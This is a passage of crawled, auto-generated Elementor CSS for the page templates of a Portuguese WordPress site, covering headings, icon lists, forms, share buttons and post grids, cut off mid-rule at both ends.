--e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-ff5b803 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-ff5b803{--icon-size:15px;--grid-column-gap:16px;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-111.css?ver=1768920211
body_size: 44933
content:
.elementor-111 .elementor-element.elementor-element-5efcf5ce{margin-top:50px;margin-bottom:100px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-family:var( --e-global-typography-e767fbd-font-family ), Sans-serif;font-size:var( --e-global-typography-e767fbd-font-size );font-weight:var( --e-global-typography-e767fbd-font-weight );text-transform:var( --e-global-typography-e767fbd-text-transform );font-style:var( --e-global-typography-e767fbd-font-style );text-decoration:var( --e-global-typography-e767fbd-text-decoration );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-repeater-item-8e0333f .elementor-icon-list-icon{width:24px;}.elementor-111 .elementor-element.elementor-element-5706eac9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon{width:18px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon i{font-size:18px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon svg{--e-icon-list-icon-size:18px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text{padding-right:10px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-family:var( --e-global-typography-239133b-font-family ), Sans-serif;font-size:var( --e-global-typography-239133b-font-size );font-weight:var( --e-global-typography-239133b-font-weight );text-transform:var( --e-global-typography-239133b-text-transform );font-style:var( --e-global-typography-239133b-font-style );text-decoration:var( --e-global-typography-239133b-text-decoration );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-4d0dfd62{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:13px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:13px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-text{padding-left:6px;}body.rtl .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-text{padding-right:6px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-family:var( --e-global-typography-d159138-font-family ), Sans-serif;font-size:var( --e-global-typography-d159138-font-size );font-weight:var( --e-global-typography-d159138-font-weight );text-transform:var( --e-global-typography-d159138-text-transform );font-style:var( --e-global-typography-d159138-font-style );text-decoration:var( --e-global-typography-d159138-text-decoration );line-height:var( --e-global-typography-d159138-line-height );}.elementor-111 .elementor-element.elementor-element-2e59305b{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-111 .elementor-element.elementor-element-79c38915 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-79c38915{text-align:center;}.elementor-111 .elementor-element.elementor-element-6ecb193f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon{width:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-655a7884{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-1e9983dd{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-1e9983dd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-1e9983dd .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-1e9983dd .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-111 .elementor-element.elementor-element-7190cb0d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7190cb0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-7190cb0d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 2px 20px -3px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:50px 50px 50px 50px;}.elementor-111 .elementor-element.elementor-element-7190cb0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6{text-align:center;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-74a4ac3 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-4ca1a58e a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-4ca1a58e{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-66b8fb34 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-7a15ce3b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-170a9a36{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-111 .elementor-element.elementor-element-170a9a36:after{content:"0.66";}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title{margin-bottom:5px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-678bdbd9{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-678bdbd9 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-678bdbd9 .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-111 .elementor-element.elementor-element-d22af35 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-111 .elementor-element.elementor-element-73d72c5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-73d72c5{text-align:start;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-e6d8244 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-4b0efe3{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-111 .elementor-element.elementor-element-4b0efe3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4b0efe3 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-4b0efe3 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-111 .elementor-element.elementor-element-77a529b{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-111 .elementor-element.elementor-element-77a529b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-111 .elementor-element.elementor-element-77a529b:after{content:"0.66";}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__thumbnail__link{width:100px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title{margin-bottom:5px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-5efcf5ce{padding:0px 40px 0px 40px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-size:var( --e-global-typography-d159138-font-size );line-height:var( --e-global-typography-d159138-line-height );} .elementor-111 .elementor-element.elementor-element-2e59305b{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{font-size:var( 